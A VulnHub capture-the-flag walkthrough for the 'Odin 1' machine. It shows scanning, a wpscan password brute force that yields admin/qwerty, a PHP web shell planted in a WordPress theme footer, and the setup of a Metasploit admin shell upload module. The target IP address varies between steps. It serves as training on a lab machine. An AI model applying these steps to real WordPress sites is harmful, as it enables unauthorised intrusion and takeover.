Odin 1: VulnHub CTF walkthrough
This VulnHub capture the flag (CTF) from user y0usef is for entry-level users looking to get experience obtaining root access of a machine and read the flag files.
VulnHub is a website users can explore if they want to learn and practice hacking skills safely and legally. You can download vulnerable machines from this website and try to exploit them.
Please note: For all these machines, I have used Oracle Virtual Box to run the downloaded machine. I am using Kali Linux as an attacker machine to solve this CTF. The techniques used are solely for educational purposes, and I am not responsible if the listed techniques are used against any other targets.

What should you learn next?
Summary of the steps
Steps to solve this CTF:
- Getting the IP Address by using netdiscover Utility
- Identifying open port by using Nmap
- Identifying vulnerabilities on WordPress website
- Taking reverse shell by code execution
- Taking the root shell and reading the flag file
The walkthrough
Step 1
The first step to start solving any CTF is to identify the target machine's IP address. Since we are running a virtual machine in the same network, we can identify the target machine's IP address by running the netdiscover command. The output of the command can be seen in the following screenshot. [CLICK IMAGE TO ENLARGE]
Command used: << netdiscover >>
In the above screenshot, we can see that we have identified the IP address of all the devices connected to our router but due to security reasons, we have hidden the MAC address of my personal connected devices. Our target machine's IP address that we will be working on throughout this challenge is 192.168.1.13 (the target machine's IP address). We will be using 192.168.1.20 as the attacker IP address.
Note: The target machine IP address may be different in your case, as it is being assigned by the network DHCP.
Step 2

After getting the target machine's IP address, let’s find out the open ports and services available on the machine. We will use the Nmap tool for it, as it is the most popular port scanning tool known for providing accurate results. The results can be seen below.
Command used: << nmap 192.168.1.14 -sV -p- >>
The Nmap output shows just the HTTP port 80 as open on the target machine. In the Nmap command, we used the "-sV" switch for version enumeration. We also used the "-p-" option for a full port scan. It tells Nmap to conduct the scan on all the 65535 ports on the target machine. By default, Nmap conducts the scan only on known 1024 ports. So, it is especially important to conduct a full port scan during the pentest or solve the CTF for maximum results.
In the next step, we will start enumerating the target machine as HTTP port 80.
Step 3

We opened the target machine's IP address on the browser to see the web application. It can be seen in the following screenshot.

As can be seen in the above screenshot, there is a WordPress website running through this port, but the site does not load properly. I opened burp proxy to fix the issue. The intercepted request can be seen in the following screenshot.

In the above screenshot, we can see that the site is configured to accept "odin" as host. Let’s configure the "etc/hosts" file on the attacker machine to enable the website to accept connections through the attacker machine. In the below screenshot, we can see that we have added the hostname "odin" in the etc/hosts file, so now the system will be able to accept connections coming through this hostname.
Command used: << echo “192.168.1.13 odin” >> /etc/hosts >>
After making changes, we used the cat command to verify that the hostname has been saved into the etc/hosts file. Let’s try to open the website again on the browser using the new hostname "odin."


As can be seen above, this time the website opened properly on the browser. Since we know that port 80 is the only available open port on the target machine, the website can be the only way to move further in this CTF. So, we started exploring the website and looking for vulnerabilities.

In the above screenshot, we have highlighted the information that would be useful for us to proceed further. The website is running on WordPress and the login page for the admin panel is also available. We know WordPress is one of the most vulnerable content management systems if not updated regularly, we started by enumerating vulnerabilities in the WordPress website. We used the "wpscan" tool for this purpose, which is a web application scanner for WordPress. The scan command and the results can be seen in the following screenshot.
Command used: << wpscan --url http://odin/ >>
The scan took some time to complete, and the results were displayed on the terminal as seen in the above screenshot. There were a few interesting entries, but I was mainly looking for finding vulnerable plugins and a WordPress version to run exploits on the target machine.

As we had the login page URL, I started enumerating the login page. It can be seen in the following screenshot.

We can see there is username enumeration on the login page because when we entered an incorrect username, the error message indicates the validity of the user in the application. We can use this technique to identify valid usernames in the target web application. I tried with a few default usernames and the result can be seen in the screenshot below.

The error messages confirmed the username "admin" to be a valid username on the target application. We can now try to brute force into the user "admin" account. There are various techniques available to run a brute force attack on the web application. As it is a WordPress application, we used the wpscan tool to conduct the brute force attack. This can be seen in the following screenshot.
Command used: wpscan --url http://odin/ --usernames admin --passwords /usr/share/wordlists/rockyou.txt
In the wpscan command, we set the username as admin. For the passwords to brute force, we chose a default wordlist, "rockyou.txt." As we can see in the above results, the attack was successful as it provided the correct username and password.
The username is admin and the password is qwerty.
In the next step, we will use these credentials to log in.
Step 4

Let’s log in on the target web application with the identified credentials in the previous step as shown below.
We are now successfully logged into the target application admin panel. As we already know, admin users generally have full permissions to install plugins/themes and make changes to the existing code. We will use the same to our advantage to gain further access to the system.


I opened the theme editor and chose the "footer.php" file to be edited. The theme footer can be seen in the following screenshot.
In the above footer file, I decided to add a payload that would allow us to access the files on the target machine directly on the browser interface. This can be seen in the following screenshot.
Command added: << echo system($_REQUEST[‘cmd’]); >>

As we can see above, we have added the malicious code into the file and saved the changes. The code should be able to run when we run the target application as the footer.php file is called on each page. Let’s try to access the contents of the current directory by using the "ls" command. The results can be seen in the source of the page below.

The "ls" command was successfully run through this file as we can view the contents of the current directory on the browser. Let’s try to execute some commands on the target machine to gain further access. To write the payload we need to choose a language that is installed on the target machine, I tried checking the availability of "perl" by calling the help menu. This can be seen below.
The help menu was displayed on the screen; this confirms that it is available on the target machine. We tried to get the reverse shell by using python and perl commands, but it didn't work. We used WordPress Metasploit modules to take the reverse shell. The configurations used for the Metasploit exploit can be seen in the following screenshot.
Command used: << search wp_admin >>

In the above screenshot, we can see the selected exploit. We have chosen the wp admin shell upload to exploit. To run this exploit on the target application, we need to provide a few details about the target application such as the target IP address, wp-admin credentials etc. The details can be seen below as provided in Metasploit.
Command used:
- << set RHOSTS 192.168.1.9 >>
- << set username admin >>
- << set password qwerty >>
- << show options >>
In the above screenshot, we can see that we have provided the target machine IP address, admin username and password "qwerty." To provide these details, we used the set command. After providing all the details, we verified using the "show options" command and the required details were successfully saved. Now, our exploit is configured to be run on the target machine application.
